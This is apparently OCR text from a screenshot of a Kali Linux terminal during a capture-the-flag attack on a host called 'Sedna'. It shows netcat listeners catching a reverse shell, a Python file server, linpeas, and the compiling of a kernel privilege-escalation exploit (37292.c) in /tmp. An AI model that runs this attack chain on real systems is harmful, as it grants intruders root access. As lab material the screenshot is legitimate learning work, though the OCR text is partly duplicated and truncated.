 Linux Kernel 3.13.0 < 3.1... \nc -lvnp 5555 10:59 PM
\nc -lvnp 5555
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ \nc -lvnp 5555 python3 -m http.server 80
www-data@Sedna:/tmp$ ls
ls
37292.c linpeas.sh tmux-33
hsperfdata_tomcat7 privesc.txt tomcat7-tomcat7-tmp
www-data@Sedna:/tmp$ gcc 292.c -o exploit
gcc 292.c -o exploit
gcc: error: 292.c: No such file or directory
gcc: fatal error: no input files
compilation terminated.
www-data@Sedna:/tmp$ ls
ls
37292.c linpeas.sh tmux-33
hsperfdata_tomcat7 privesc.txt tomcat7-tomcat7-tmp
www-data@Sedna:/tmp$ gcc 37292.c -o exploit
gcc 37292.c -o exploit
www-data@Sedna:/tmp$ ls
ls
37292.c hsperfdata_tomcat7 privesc.txt tomcat7-tomcat7-tmp
exploit linpeas.sh tmux-33
www-data@Sedna:/tmp$ ls -la
ls -la
total 660
drwxrwxrwt 5 root root 4096 Jul 11 22:19 .
drwxr-xr-x 21 root root 4096 Oct 7 2016 ..
-rw-rw-rw- 1 www-data www-data 5119 Jul 11 2021 37292.c
-rwxrwxrwx 1 www-data www-data 12157 Jul 11 22:19 exploit
drwxr-xr-x 2 tomcat7 tomcat7 4096 Jul 11 21:37 hsperfdata_tomcat7
-rwxrwxrwx 1 www-data www-data 462687 Jul 5 23:05 linpeas.sh
-rw-rw-rw- 1 www-data www-data 168249 Jul 11 22:11 privesc.txt
drwx------ 2 www-data www-data 4096 Jul 11 22:08 tmux-33
drwxr-xr-x 2 tomcat7 root 4096 Jul 11 21:37 tomcat7-tomcat7-tmp
www-data@Sedna:/tmp$